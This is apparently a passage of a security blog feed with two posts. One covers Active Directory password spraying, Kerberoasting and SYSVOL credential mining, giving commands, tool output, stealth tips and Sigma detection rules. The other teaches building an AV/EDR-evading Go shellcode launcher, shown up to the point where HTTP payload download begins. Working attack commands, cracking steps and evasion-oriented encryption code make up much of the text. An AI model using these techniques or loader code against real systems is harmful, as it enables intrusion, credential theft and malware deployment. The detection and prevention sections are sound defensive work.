password spray tool, with the password ‘Spring2020!’. Note the high time interval between attempts. $ python3 ./smb_password_attacks.py -d "lab.domain" -dc "10.10.3.131" -uf ./target_users.txt -p 'Spring2020!' ... [*] List of domain controllers: 10.10.3.131 [*] Number of users: 3 [*] Spray password: Spring2020! [+] Time estimate is around 15 seconds [*] Output file name: spraying_output-December-06-2020-03-18.txt [+] Authentication successful for tjefferson:Spring2020! [-] Authentication failed for gwashington:Spring2020!: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.) [+] Authentication successful for bfranklin:Spring2020! ... Here’s the same attack with the Metasploit smb_login module, using password ‘Spring2020!’. msf5 auxiliary(scanner/smb/smb_login) &gt; run [*] 10.10.3.131:445 - 10.10.3.131:445 - Starting SMB login bruteforce [+] 10.10.3.131:445 - 10.10.3.131:445 - Success: '.\tjefferson:Spring2020!' [-] 10.10.3.131:445 - 10.10.3.131:445 - Failed: '.\gwashington:Spring2020!', [+] 10.10.3.131:445 - 10.10.3.131:445 - Success: '.\bfranklin:Spring2020!' [*] 10.10.3.131:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed The idea is pretty simple. One common password (at a time), a large number of users. Note that, although I used SMB to test the logins here, there are other options that can be more stealthy (Kerberos, LDAP, etc.). Tools: Metasploit smb_login CrackMapExec Kerbrute SharpSpray My Password Attack Tool Insights Craft your list of passwords for spraying to conform to the domain password policy. Don’t guess target users. Obtain a list of domain users via LDAP (even better if your users are very targeted, keeping the list small), and validate the users via Kerberos. Keep the time interval between sprays high. This technique is not particularly stealthy. A strategy to avoid detection by tools like Microsoft ATA is to generate a list of targets to test the credentials set (user:pass) against, and randomize these for each authentication attempt. Personally, I think obtaining a list of DCs for a domain, and randomly testing against them is a good start. Check your list of target users for any obvious “honeytoken” users. Look for obviously tempting usernames. If you think you have found a honeytoken, perform LDAP recon. against that user and look for odd groups or LDAP attributes. Run this attack through a proxy tunnel from an implant. There’s no need to write a binary to disk, or even to memory to run a password spray attack. If you have several compromised targets, run your sprays through several proxies at once. This allows you to distribute the traffic across several hosts on the target network, adding a level of stealth. Craft a password list related to your target organization. Create a list of users with passwords that don’t expire, or haven’t been reset in many years. These are ripe targets for password spraying attacks, and may not conform to the domain password policy. Be wary of tools that automatically generate domain user lists and perform password sprays. This can be noisy, time consuming, and less useful than generating a filtered list of target users. Prevention Configuring a strong domain password policy is the first logical step to preventing password spray attacks. After this, an organization can use a vulnerability scanner or offensive testing team to perform a large scale password spray attack. The outcomes of this exercise could identify trends in the use of weak passwords, which can be remediated. After this, similar exercise could be conducted on a regular basis. Although preventing an attacker from attempting authentications is not possible, a process like this could prevent an attacker for conducting a successful password spray attack. Detection There are numerous detection opportunities for password spray attack. Enterprise-grade security appliances like Microsoft ATA and ATP both detect password sprays on some level. There are also several Windows event logs that allow defensive teams to reliably detect AD password sprays: 4625: An account failed to log on 4768: A Kerberos authentication ticket (TGT) was requested 4625 This log contains information related to a login failure on the Windows system that generated the log. This will include critical information for detecting a password spray attack, such as the username, source IP, domain, and a status code related to the type of logon failure that occurred. Check out my Github repo for detections for more Sigma rules similar to those below. Here’s a sample Sigma rule for detecting password spraying using this event log. title: Rapid Password spraying - 4625 id: d00bcac5-e10f-4050-a480-1c29bae14d99 description: Detects a large number of authentication failures for distinct users from one source host within a short time period. author: Michael Music date: 2020/12/06 tags: - attack.credential_access - attack.t1110.003 logsource: product: windows service: security detection: selection: EventID: - 4625 UserName: '*' WorkstationName: '*' filter: UserName: "*$" timeframe: 5m condition: - selection and not filter | count(UserName) by WorkstationName &gt; 100 falsepositives: - Vulnerability scanners - Penetration testing - Misconfigured application/services level: low 4768 This event log is generated under multiple circumstances, with one being upon Kerberos pre-authentication failure due to a bad password. A such, this event log can be used in a similar manner as 4625s. Here’s a Sigma rule that uses 4768s instead of 4625s to detect password spraying. title: Rapid Password spraying - 4768 id: 44dc280a-4351-4389-9169-c976094de661 description: Detects a large number of authentication failures for distinct users from one source host within a short time period. author: Michael Music date: 2020/12/06 tags: - attack.credential_access - attack.t1110.003 logsource: product: windows service: security detection: selection: EventID: - 4768 AccountName: '*' WorkstationName: '*' filter: UserName: "*$" timeframe: 5m condition: - selection and not filter | count(UserName) by WorkstationName &gt; 100 falsepositives: - Vulnerability scanners - Penetration testing - Misconfigured application/services level: low Kerberoasting Kerberoasting is an abuse of legitimate behavior within the Kerberos protocol. At a high level, it allows an attacker to obtain the password hash of a service account for offline cracking. It is a technique that has been a staple for my AD-focused Campaigns. Aside from a couple of engagements, Kerberoasting has provided me with access to high value service accounts that directly related to my objective. Although most passwords can be cracked with a good enough cracking rig, I have found that weak passwords for service accounts are pervasive across organizations. As such, this technique isn’t going away anytime soon. Attack History Tim Medin introduced the kerberoasting technique in 2014 and, since then, numerous tools have come out to make the attack easier. Detection for the technique became prevalent soon after Tim’s presentation. Like the other techniques mentioned in this post, Kerberoasting is nothing new or novel, yet it’s still effective. Execution In my example, I’ll be attacking an IIS service account in my AD lab. To do this, I’ll first start by using Impacket to obtain the password hash for that account. $ python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py lab.domain/myuser -request-user "IIS_002" -dc-ip "10.10.3.131" Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation Password: ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation ------------------------------ ------- -------- -------------------------- --------- ---------- SMTP_DNE/winsrv.lab.domain:25 IIS_002 2020-10-11 10:25:31.765026 &lt;never&gt; SSH_DNE/winsrv.lab.domain:22 IIS_002 2020-10-11 10:25:31.765026 &lt;never&gt; KRB_DNE/winsrv.lab.domain:88 IIS_002 2020-10-11 10:25:31.765026 &lt;never&gt; FTP_DNE/winsrv.lab.domain:21 IIS_002 2020-10-11 10:25:31.765026 &lt;never&gt; MSSQL_DNE/winsrv.lab.domain:80 IIS_002 2020-10-11 10:25:31.765026 &lt;never&gt; IIS_002/winsrv.lab.domain:80 IIS_002 2020-10-11 10:25:31.765026 &lt;never&gt; $krb5tgs$23$*IIS_002$lab.domain$IIS_002/winsrv.lab.domain~80*$REALLYLONGHASH With that hash, I’ll build a wordlist for cracking. Make sure to build a robust wordlist, and customize it for your target organization. $ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/10k-most-common.txt -O wordlist.txt $ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/100k-most-used-passwords-NCSC.txt -O tmp_list.txt; cat tmp_list.txt &gt;&gt; wordlist.txt $ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/best1050.txt -O tmp_list.txt; cat tmp_list.txt &gt;&gt; wordlist.txt $ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/common-passwords-win.txt -O tmp_list.txt; cat tmp_list.txt &gt;&gt; wordlist.txt $ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/top-passwords-shortlist.txt -O tmp_list.txt; cat tmp_list.txt &gt;&gt; wordlist.txt $ wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/top-20-common-SSH-passwords.txt -O tmp_list.txt; cat tmp_list.txt &gt;&gt; wordlist.txt $ cat wordlist.txt | sort -u &gt; wordlist_final.txt Given that wordlist, I’ll use hashcat to crack the hash. When it comes to rules, if you don’t succeed with your initial wordlist, try using this ruleset. It’s been really useful for me. Example command without rules: hashcat -m 13100 -a 0 ./iis_002.hash ./wordlist_final.txt Example command with rules: hashcat -m 13100 -a 0 ./iis_002.hash ./wordlist_final.txt -r ./OneRuleToRuleThemAll.rule ... Session..........: hashcat Status...........: Cracked Hash.Name........: Kerberos 5, etype 23, TGS-REP Hash.Target......: $krb5tgs$23$*IIS_002$lab.domain$IIS_002/winsrv.lab....653641 Time.Started.....: Sun Dec 6 16:42:03 2020 (0 secs) Time.Estimated...: Sun Dec 6 16:42:03 2020 (0 secs) Guess.Base.......: File (./wordlist_final.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 375.1 kH/s (8.66ms) @ Accel:64 Loops:1 Thr:64 Vec:4 Recovered........: 1/1 (100.00%) Digests Progress.........: 69632/101298 (68.74%) Rejected.........: 0/69632 (0.00%) Restore.Point....: 65536/101298 (64.70%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidates.#1....: lou -&gt; megaman123 ... After obtaining cracked credentials, the Domain is your oyster! Tools: Impacket Invoke-Kerberoast Rubeus Insights Kerberoasting is pretty quiet. Start with this before performing any type of rapid password spraying against a domain. Don’t perform mass requests for Kerberos service tickets if you’re trying to be stealthy. Generate a list of target service accounts and slowly obtain their hashes. Include strings related to your target organization in your wordlist. Tools like cewl make this easy. Look for service accounts with passwords set not to expire. These can be easy targets for Kerberoasting. Look for service accounts with a large number of SPNs. Should you gain access to these accounts, it’s possible that you will have widespread local admin access. A good wordlist can make up for bad cracking hardware. Prevention It’s not possible to directly prevent Kerberoasting attacks, since AD would become crippled without the ability of users to requests service tickets. However, defensive teams can take action to make the attacker’s life much harder. Ensure all service accounts conform to a strong domain password policy, at least. Even better if a more complex password policy is used for service accounts. Implement a system for continuous password rotation for critical service accounts, possibly using enterprise password vaults. Limit local administrator access for service accounts. Ensure constraints are placed on delegation rights for accounts on the domain. Limit remote access methods used by service accounts (RDP, WMI, WinRM). Ensure that service accounts have password expiration requirements. Detection There are a number of detection methods for Kerberoasting, and for activities that an attacker would likely perform with Kerberoasted credentials. As with password spraying, Microsoft ATP offers some detections related to Kerberoasting. There are also detection methods related to Windows event logs, specifically the 4769: A Kerberos service ticket was requested log. 4769 This event log describes a Kerberos service ticket request, and includes key data used to detect Kerberoasting. Notably, the service name being requested, a status code, source address, and encryption type. All of these can be combined into one rule to look for a large number of Kerberos service ticket requests that could be related to Kerberoasting. Here’s a Sigma rule that illustrates this logic. title: Kerberoasting id: 332936f1-d385-4e32-9159-75b569593ee7 description: Detects a large number of Kerberos service ticket requests indicative of Kerberoasting activity author: Michael Music date: 2020/12/06 tags: - attack.credential_access - attack.t1558.003 logsource: product: windows service: security detection: selection: EventID: - 4769 filter1: ServiceName: "krbtgt" ServiceName: "*$" filter2: TicketEncryptionType: "0x17" FailureCode: "0x0" timeframe: 10m condition: - selection and filter2 and not filter1 | count(ServiceName) by AccountName &gt; 10 falsepositives: - Vulnerability scanners - Penetration testing - Users accessing a large number of unique services level: low Defenders could take this a step further by combining a detection for an LDAP query looking for all service accounts followed by the above activity within a specific time span (say, 8 hours). This would indicate that an attacker has first looked for service accounts, then requested their service tickets in bulk. Other Considerations The goal of Kerberoasting is to obtain service account credentials. As such, defenders could find success in detecting anomalous service account activity. Defenders could look for the following activity in hopes of catching a roasted service account (Note that some of this can absolutely be legitimate behavior. Correlation and environmental baselining is key to alert fidelity). Service accounts logging into abnormal hosts (example: an MSSQL service account logging into a git server). Service accounts logging in using abnormal protocols, such as WinRM and RDP. Service accounts triggering EDR/AV alerts (even low severity alerts). SYSVOL Data Mining Previously in this post, I reviewed my observations on share crawling. I’ve broken crawling the SYSVOL share for a domain into a separate section because it has some unique vulnerabilities. Notably, I focus on three areas for finding useful data in SYSVOL. Group policy preference XML files containing the “cpassword” string. Autologon XML files containing the “defaulpassword” string. Scripts containing credentials and other useful data. Attack History Microsoft released a security bulletin related to passwords in Group Policy preference files in 2014. However, it’s probably a safe bet that Attackers have been skimming data from SYSVOL as long as AD Admins have allowed it to become a catchall administrative share for their Domains. In fact, you can find commits to the PowerSploit script to perform group policy password harvesting from 2013, and a popular adsecurity.org article explaining one technique for SYSVOL datamining in depth from 2014. Sticking with the theme of this post, these types of attacks are nothing new. Execution In my example execution, I’ve got two “interesting” files planted on my lab Domain SYSVOL share. One contains the encrypted cpassword attribute, and another is an “admin script” related to the McAfee antirivirus with a hardcoded password. These are both common scenarios. In these examples, I’m running my share scanner to search for various strings in files on the SYSVOL shares on my lab domain controllers. Here’s a hit for the string ‘password’ on a mcafee configuration script. This script contains some random data, including the username and password for a local account. This wouldn’t be a completely uncommon find. $ python3 ./share_scanner.py -d "lab.domain" -u "MyUsername" -p 'MyPassword' -tf "smb_targets.txt" --sysvol "True" ... [*] Crawling share: SYSVOL [*] Current path: ./lab.domain/scripts [*] Current depth: 3 of limit 5 [+] Found files mcafee_configuration_script.ps1.txt 295 [+] Keyword match for "password" within mcafee_configuration_script.ps1.txt ... And more interestingly, here’s a hit for the same string in a ‘Groups.xml’ file. $ python3 ./share_scanner.py -d "lab.domain" -u "MyUsername" -p 'MyPassword' -tf "smb_targets.txt" --sysvol "True" ... [*] Crawling share: SYSVOL [*] Current path: ./lab.domain/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9} [*] Current depth: 4 of limit 5 [+] Found files GPT.INI 22 Groups.xml 622 [+] Keyword match for "password" within Groups.xml ... Here’s the content (sample data pulled from adsecurity.org). Note the ‘cpassword’ value, which is the subject of MS14-025. &lt;?xml version="1.0? encoding="utf-8??&gt; &lt;Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"&gt; &lt;User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="TmpLocalAdmin" image="0 changed="2013-07-04 00:07:13 uid="{47F24835-4B58-4C48-A749-5747EAC84669}"&gt; &lt;Properties action="C" fullName="" description="" cpassword="sFWOJZOU7bJICaqvmd+KAEN0o4RcpxxMLWnK7s7zgNR+JiJwoSa+DLU3kAIdXc1WW5NKrIjIe9MIdBuJHvqFgbcNS873bDK2nbQBqpydkjbsPXV0HRPpQ96phie6N9tn4NF3KYyswokkDnj8gvuyZBXqoG94ML8M1Iq7/jhe37eHJiZGyi5IBoPuCfKpurj2" changeLogon="0" noChange="0" neverExpires="0" acctDisabled="0" userName="LocalTestUser"/&gt; &lt;/User&gt; &lt;/Groups&gt; And here’s a sample decryption of the password, which could yield access to a high privileged local account. $ python3 ./decrypt_cpassword.py sFWOJZOU7bJICaqvmd+KAEN0o4RcpxxMLWnK7s7zgNR+JiJwoSa+DLU3kAIdXc1WW5NKrIjIe9MIdBuJHvqFgbcNS873bDK2nbQBqpydkjbsPXV0HRPpQ96phie6N9tn4NF3KYyswokkDnj8gvuyZBXqoG94ML8M1Iq7/jhe37eHJiZGyi5IBoPuCfKpurj2 Password is: This is the password - you shouldn't be able to see this. Oops! 2013 Tools: decrypt_cpassword.py Metasploit smb_enum_gpp Get-GPPPassword.ps1 CrackMapExec Other share scanning tools mentioned earlier Insights When crawling SYSVOL, look for anything of use. Sometimes contextual information can aid your in your attack in ways that credentials just can’t. For example, you might stumble upon a configuration file for an enterprise security product, or scripts used to provision some enterprise software on new endpoints. When testing local account credentials found in SYSVOL, look for target hosts related to the username obtained. For example, if you find credentials for the “database_admin” users, search for hosts with “sql” in the hostnames, or hosts running a SQL server. Test the credentials there. Keep in mind that credentials found within SYSVOL have a good chance of being outdated. It’s possible that a previous tester found them, reported them, and the remediation did not involve removing the file containing the credentials. Prevention The prevention options for group policy passwords, autologon passwords, and other nasty data floating around SYSVOL really varies depending on your environment. But here are some recommendations: Apply KB2962486 within your environment to prevent passwords from being inserted into group policy preference files. Completely do away with static passwords for local accounts. Opt for a system that rotates these passwords, such as LAPS or the various alternatives. Perform an audit of your SYSVOL files. Check for group policy preference files and autologon files that contain passwords. Also analyze scripts and configuration files that are not necessarily AD-related that reside on SYSVOL for sensitive information. Detection After a recent engagement, I did some log analysis to look for SYSVOL-specific share crawling. I found that the Wineventlog with EventCode 4656 (A handle to an object was requested) reports the full file path, and file name being accessed on a share. As such, defenders can look for SYSVOL crawling by looking for a large number of these events sourcing from a single user, to a single destination with specific values in the ObjectName field. In particular, looking for logs where ObjectName contains “C:\AD\SYSVOL\domain\Policies*” can help identify an attacker crawling through all of the group policy folders within SYSVOL. Here’s a Sigma rule for this. title: Group Policy File Enumeration id: e1afb0a3-6327-4b39-ac40-3ec688ed59c2 description: Detects multiple attempts from a single user to access group-policy related files on a SYSVOL share within a short time period. author: Michael Music date: 2020/12/06 tags: - attack.unsecured_credentials - attack.T1552.006 logsource: product: windows service: security detection: selection: EventID: - 4656 ObjectName: 'C:\AD\SYSVOL\domain\Policies\*' filter: UserName: "*$" timeframe: 1h condition: - selection and not filter | count(ObjectName) by AccountName, DestIP &gt; 20 falsepositives: - Vulnerability scanners - Penetration testing level: low This rule could be tuned down to include looking specifically for XML files being accessed by using the ObjectName field. Conclusion At this point, it should be clear that these techniques are all simple to execute, are relatively stealthy, and still functional in most AD environments today. Even more importantly, the attacks are all fairly old. Despite their age, the abundance of tools and information related to them, and the detection capabilities, they’re still pervasive. Threat actors are using them on a regular basis with great (see: not so great) outcomes. For the attackers, I hope my insights into these attacks will help you on your next engagement. And for the defenders reading, check if these thought processes could make an attacker’s life easier in your environment. Researchers and offensive security practitioners have been formulating and performing these attacks for close to a decade in some cases. Some thanks are in order for those that put in the work to put us ahead of the attackers, because defenders are still working on detections 10 years later. Thanks for reading.]]></summary></entry><entry><title type="html">Fun With Shellcode in Go</title><link href="https://talkingrock.io/posts/go-shellcode-fun/" rel="alternate" type="text/html" title="Fun With Shellcode in Go" /><published>2020-07-19T00:00:00+00:00</published><updated>2020-07-19T00:00:00+00:00</updated><id>https://talkingrock.io/posts/go-shellcode-fun</id><content type="html" xml:base="https://talkingrock.io/posts/go-shellcode-fun/"><![CDATA[<p>I’ve started to dabble in Go a lot over the last few months, and I’m starting to see where it will fit in with Python and C# in my arsenal of commonly used programming languages for offensive tools. Thus far, I’ve developed a few shellcode Launchers that also include some simple AV/EDR evasion features. In my testing, these features have been pretty successful in evading most AV. If you’ve read my previous post on Python shellcode injection, this will be pretty similar. However, Go is generally more pleasant to work with when developing a Windows shellcode Launcher on Linux, so it won’t be as complex as the Python method I wrote about.</p>

<p>Before getting into the specifics of the Launcher techniques, here’s a VirusTotal score for a couple of Launcher variants:</p>

<ol>
  <li>Launcher with plaintext shellcode embedded.<br />
<img src="/public/images/go_shellcode_5.PNG" alt="VirusTotal Results" /></li>
  <li>Launcher with XOR encrypted shellcode embedded (same score as unencrypted).<br />
<img src="/public/images/go_shellcode_5.PNG" alt="VirusTotal Results" /></li>
  <li>Launcher that pulls down XOR encrypted shellcode via HTTPS.<br />
<img src="/public/images/go_shellcode_6.PNG" alt="VirusTotal Results" /></li>
  <li>Launcher that pulls down shellcode via HTTPS and is packed with UPX.<br />
<img src="/public/images/go_shellcode_7.PNG" alt="VirusTotal Results" /></li>
</ol>

<p>As you can see, the Launcher works pretty well, and it’s very simple. Nice.</p>

<h2 id="purpose">Purpose</h2>

<p>This post will cover some fun shellcode-related Launcher techniques for a shellcode Launcher written in Go. The goal is ultimately to construct a Launcher that defeats a decent number of AV/EDR technologies to launch well-known shellcode. I’ll cover:</p>
<ul>
  <li>2 Shellcode encryption methods (AES, Simple XOR)</li>
  <li>3 Shellcode “acquisition” methods (HTTP, DNS, Embedded)</li>
  <li>1 Shellcode execution method</li>
  <li>A few other miscellaneous techniques</li>
</ul>

<p>As with all of my blog posts, my primary motivation for doing this is to learn new techniques myself or to solidify my understanding of techniques I’ve used in the past. None of these techniques are groundbreaking or overly complex, and they’re really just a combination of other well known techniques that are widely known. But the simplicity of this is what makes it great.</p>

<p><strong>As with all of my code/documentation/articles, this is not to be used maliciously. Use this information for good, and follow all laws of your Nation/State/County/City/Home.</strong></p>

<h2 id="getting-started">Getting Started</h2>

<h3 id="development-environment">Development Environment</h3>

<p>You’re going to need a few things to get started. I’ll include what you need, why you need it, and some resources below.</p>
<ul>
  <li>Windows 10 or Server 2016 VM: Used for testing the Launcher.</li>
  <li>Kali Linux VM: Has Metasploit pre-installed for shellcode generation, Go development.</li>
  <li>Go: Installed on your development host, and a novice understanding of the language itself.</li>
  <li>BASH: I’ll walk through a build script for the Go Launcher, which will require BASH and some novice BASH knowledge.</li>
  <li>A text editor: Pick whatever you prefer. I’ll be using vim and the Python Idle IDE.</li>
</ul>

<p>Resources:</p>
<ul>
  <li>Legit, temporary Windows 10 VMs: <a href="https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/">Windows 10</a></li>
  <li>Kali Linux: <a href="https://www.kali.org/">Kali</a></li>
  <li>Go Website: <a href="https://golang.org/">Golang</a></li>
</ul>

<h3 id="generating-shellcode">Generating Shellcode</h3>

<p>For test purposes, generate generic Windows shellcode for x64 architecture using msfvenom.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msfvenom -a x64 --platform windows -p windows/x64/exec cmd=calc.exe -f raw -o calc_x64.bin
</code></pre></div></div>

<h2 id="encrypting-the-shellcode">Encrypting the Shellcode</h2>

<p>Encrypting the shellcode is the first step towards getting the shellcode onto the target and executed without being detected. I’ll demonstrate two encryption methods in Go, but there are tons of pre-built encryption packages, and tons to be built.</p>

<h3 id="simple-xor">Simple XOR</h3>

<p>This method applies a simple XOR encryption algorithm to the shellcode (plaintext) using a provided key. In the case of this example, my key is ‘0123456789123456’ and my shellcode is the binary contents of a file containing ‘hello world’.</p>

<p>First, define the main package and import a few standard Go packages.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>package main

import (
  "io/ioutil"
  "fmt"
  "os"
  "encoding/base64"
)
</code></pre></div></div>

<p>Next, add the XOR encryption function. This function will take the key and plaintext bytes as input and return the ciphertext in byte format.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>func EncryptXOR(plaintext, key []byte) []byte {
  ciphertext := make([]byte, len(plaintext))
  for i := 0; i &lt; len(plaintext); i++ {
    ciphertext[i] = plaintext[i] ^ key[i % len(key)]
  }

  return ciphertext
}
</code></pre></div></div>

<p>Finally, implement the main function, which will perform both encryption and decryption for demonstration. Note that the shellcode file and key are being passed as command line arguments (args[1], args[2]). I’m also reading the shellcode file using ioutil.ReadFile, and printing some of the variables out for debugging purposes.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>func main() {
  args := os.Args
  sc_file := args[1]
  key := args[2]

  fmt.Println("\n[!] XOR Encryption")

  sc, _ := ioutil.ReadFile(sc_file)
  fmt.Println("[*] Shellcode bytes:", sc)
  fmt.Println("[*] Key:", key)

  ciphertext := EncryptXOR([]byte(sc), []byte(key))
  fmt.Println("[*] Ciphertext:", ciphertext)

  ciphertext_b64 := base64.StdEncoding.EncodeToString([]byte(ciphertext))

  fmt.Println("[+] Final message:", ciphertext_b64)

  ciphertext, _ = base64.StdEncoding.DecodeString(ciphertext_b64)
  fmt.Println("[*] Message decoded:", ciphertext)
  plaintext := EncryptXOR(ciphertext, []byte(key))
  fmt.Println("[+] Decrypted:", plaintext)

}
</code></pre></div></div>

<p>Save this as a .go file (ex: xor.go), set your GOOS and GOARCH variables (ex: export GOOS=linux; export GOARCH=amd64 for 64 bit Linux), and run it with your command line args (go run xor.go “payload.bin” “0123456789123456”). You should see output similar to that shown below.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>mmusic@administration:~/go_shellcode$ go run xor.go "payload.bin" "0123456789123456"  
[!] XOR Encryption
[*] Shellcode bytes: [104 101 108 108 111 32 119 111 114 108 100 10]
[*] Key: 0123456789123456
[*] Ciphertext: [88 84 94 95 91 21 65 88 74 85 85 56]
[+] Final message: WFReX1sVQVhKVVU4
[*] Message decoded: [88 84 94 95 91 21 65 88 74 85 85 56]
[+] Decrypted: [104 101 108 108 111 32 119 111 114 108 100 10]
mmusic@administration:~/go_shellcode$
</code></pre></div></div>

<p>This should be enough to get your shellcode past most AVs when pulling it down, and may be able to help with shellcode embedded directly in a binary.</p>

<h3 id="aes">AES</h3>

<p>Now it’s time to test out AES encryption and decryption, which is a little fancier than XOR. There will be a few extra libraries to import for this technique.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>package main

import (
  "io/ioutil"
  "fmt"
  "strings"
  "os"
  "crypto/aes"
  "crypto/cipher"
  "encoding/base64"
  "time"
  "math/rand"
)
</code></pre></div></div>

<p>Now, implement some variables and functions to generate a random IV for the AES cipher. I’m using a method found <a href="https://www.calhoun.io/creating-random-strings-in-go/">here</a> to generate the random string, which seemed to be the simplest way to do this in Go.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>const charset = "abcdefghijklmnopqrstuvwxyz0123456789"
var seeded *rand.Rand = rand.New(rand.NewSource(time.Now().UnixNano()))

func StringWithCharset(length int, charset string) string {
  b := make([]byte, length)
  for i := range b {
    b[i] = charset[seeded.Intn(len(charset))]
  }
  return string(b)
}
</code></pre></div></div>

<p>Next are the actual AES encryption and decryption functions. I’m using CFB mode for encryption, so I’m not performing any padding. This functionality is provided by the crypto/aes and crypto/cipher packages.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>func EncryptAES(ciphertext, plaintext, key, iv []byte) {
  aesBlockEncrypter, _ := aes.NewCipher([]byte(key))
  aesEncrypter := cipher.NewCFBEncrypter(aesBlockEncrypter, iv)
  aesEncrypter.XORKeyStream(ciphertext, plaintext)
}

func DecryptAES(plaintext, ciphertext, key, iv []byte) {
  aesBlockDecrypter, _ := aes.NewCipher([]byte(key))
  aesDecrypter := cipher.NewCFBDecrypter(aesBlockDecrypter, iv)
  aesDecrypter.XORKeyStream(plaintext, ciphertext)
}
</code></pre></div></div>

<p>Finally, add the main function. Let me break down what’s going on in this function.</p>
<ol>
  <li>Assign the shellcode file path and encryption key to variables.</li>
  <li>Create a random IV 16 characters long.</li>
  <li>Read the shellcode bytes from the file (plaintext).</li>
  <li>Create the ciphertext using the plaintext, key, and IV.</li>
  <li>Base64 encode the ciphertext and IV.</li>
  <li>Create a final “message” of format [ciphertext base64::IV base64].</li>
  <li>Perform parsing and decryption of this message to confirm functionality of crypto functions.</li>
</ol>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>func main() {
  args := os.Args
  sc_file := args[1]
  key := args[2]

  iv_str := StringWithCharset(16, charset)
  iv := []byte(iv_str)[:aes.BlockSize]

  fmt.Println("[!] AES Encryption")

  sc, _ := ioutil.ReadFile(sc_file)
  fmt.Println("[*] Shellcode bytes:", sc)
  fmt.Println("[*] Key:", key)
  fmt.Println("[*] IV:", iv)

  ciphertext := make([]byte, len(sc))
  EncryptAES(ciphertext, []byte(sc), []byte(key), iv)
  fmt.Println("[+] Ciphertext:", ciphertext)

  ciphertext_b64 := base64.StdEncoding.EncodeToString([]byte(ciphertext))
  iv_b64 := base64.StdEncoding.EncodeToString([]byte(iv))

  s := []string{ciphertext_b64, iv_b64}
  msg := strings.Join(s, "::")
  fmt.Println("[+] Final message:", msg)

  msg_b64_split := strings.Split(msg, "::")
  ciphertext_b64 = msg_b64_split[0]
  iv_b64 = msg_b64_split[1]
  fmt.Println("[*] Ciphertext base64:", ciphertext_b64)
  fmt.Println("[*] IV base64:", iv_b64)

  ciphertext, _ = base64.StdEncoding.DecodeString(ciphertext_b64)
  iv, _ = base64.StdEncoding.DecodeString(iv_b64)
  fmt.Println("[*] Ciphertext bytes:", ciphertext)
  fmt.Println("[*] IV bytes:", iv)

  plaintext := make([]byte, len(ciphertext))
  DecryptAES(plaintext, ciphertext, []byte(key), iv)
  fmt.Println("[+] Decrypted:", plaintext)
}
</code></pre></div></div>

<p>The goal of all of this code put together is to generate a final message that can be hosted almost anywhere to be pulled by a shellcode Launcher, then decrypted and injected. Now, save this code to a file (aes.go for example) and run it to test.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>mmusic@administration:~/go_shellcode$ go run aes.go "payload.bin" "0123456789123456"
[!] AES Encryption
[*] Shellcode bytes: [104 101 108 108 111 32 119 111 114 108 100 10]
[*] Key: 0123456789123456
[*] IV: [114 111 111 55 120 53 52 122 54 122 116 108 57 104 109 112]
[+] Ciphertext: [94 169 227 41 175 103 105 182 144 23 230 211]
[+] Final message: XqnjKa9nabaQF+bT::cm9vN3g1NHo2enRsOWhtcA==
[*] Ciphertext base64: XqnjKa9nabaQF+bT
[*] IV base64: cm9vN3g1NHo2enRsOWhtcA==
[*] Ciphertext bytes: [94 169 227 41 175 103 105 182 144 23 230 211]
[*] IV bytes: [114 111 111 55 120 53 52 122 54 122 116 108 57 104 109 112]
[+] Decrypted: [104 101 108 108 111 32 119 111 114 108 100 10]
</code></pre></div></div>

<h2 id="acquiring-the-shellcode">Acquiring the Shellcode</h2>

<p>With two encryption methods tested, and the final message containing the ciphertext formatted, it’s time to download the message. There are endless ways to do this, but I’ll cover two simple and common ones: HTTP/S and DNS.</p>

<h3 id="http">HTTP</h3>

<p>Pulling the message down using HTTP is an obvious first choice for a few reasons. It’s simple, blending in with other HTTP traffic provides some traffic obfuscation, and it’s reliable due to the need for outbound HTTP traffic in most networks. The big downside with this method is the need to add proxy configuration to the Launcher if the target network is using a web proxy.</p>

<p>The code for an HTTP download in Go is pretty simple. First, define the main package and import some packages.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>package main

import (
  "fmt"
  "net/http"
  "io/ioutil"
)
</code></pre></div></div>

